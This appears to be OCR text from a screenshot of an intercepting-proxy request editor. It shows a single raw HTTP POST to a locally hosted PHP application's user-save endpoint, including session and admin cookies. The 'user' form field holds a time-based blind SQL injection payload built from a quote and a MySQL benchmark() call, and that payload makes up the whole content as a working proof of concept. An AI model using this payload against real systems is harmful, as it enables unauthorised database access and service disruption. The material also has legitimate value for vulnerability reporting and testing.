 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
1 POST /index.php?a=save&m=mode_user|input&d=flow&ajaxbool=true&rnd=813286
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 372
4 sec-ch-ua:
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=user&mid=0&callback=opegs17302
97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=asdfasdf' or
benchmark(10000000,encode("hello","good")) --
&sex=%E7%94%B7&pass=&sort=0&pingyin=&deptname=%E8%B4%A2%E5%8A%A1%E9%83%A
8&deptid=3&ranking=1&deptnames=&deptids=&rankings=&superman=&superid=&wo
rkdate=2024-10-30&companyid=1&temp_dwid=&dwid=&groupname%5B%5D=0&mobile=
13800000008&tel=&email=&weixinid=&groupname=&sysmodeid=10&sysmodenum=use
r